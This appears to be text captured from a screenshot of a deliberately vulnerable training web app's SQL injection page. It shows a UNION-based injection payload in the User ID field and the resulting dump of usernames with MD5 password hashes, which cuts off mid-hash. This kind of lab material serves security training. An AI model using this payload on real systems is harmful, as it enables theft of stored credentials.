 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT 1,group_concat(user,':',password,avatar) from users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,group_concat(user,':',password,avatar) from users#
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99/hackable/users/admin.jpg,gordonb:e99a18c428cb38d5f26085367892
More Information